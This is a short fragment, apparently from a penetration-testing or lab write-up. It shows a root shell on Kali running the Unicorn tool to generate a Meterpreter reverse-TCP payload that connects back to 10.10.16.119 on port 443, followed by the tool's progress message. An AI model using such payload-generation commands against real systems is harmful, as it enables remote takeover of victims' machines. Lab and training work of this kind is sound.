 root@Kali:/opt/unicorn# python unicorn.py windows/meterpreter/reverse_tcp 10.10.16.119 443
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...